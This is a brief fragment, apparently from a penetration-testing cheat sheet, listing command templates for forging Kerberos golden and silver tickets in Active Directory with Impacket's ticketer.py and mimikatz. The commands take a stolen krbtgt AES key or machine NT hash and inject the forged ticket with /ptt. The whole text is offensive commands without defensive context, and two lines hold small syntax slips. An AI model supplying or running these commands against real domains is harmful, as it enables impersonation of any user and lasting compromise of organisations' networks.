 Golden ticket
ticketer.py -aesKey <aeskey> -domain-sid
<domain_sid> -domain <domain> <anyuser>
mimikatz "kerberos::golden /user:<admin_user> /domain:<domain>
/sid:<domain-sid>/aes256:<krbtgt_aes256> /ptt"
Silver Ticket
mimikatz "kerberos::golden /sid:<current_user_sid> /domain:<domain-sid> /target:<target_server>
/service:<target_service> /aes256:<computer_aes256_key> /user:<any_user> /ptt"
ticketer.py -nthash <machine_nt_hash> -domain-sid
<domain_sid> -domain <domain> <anyuser>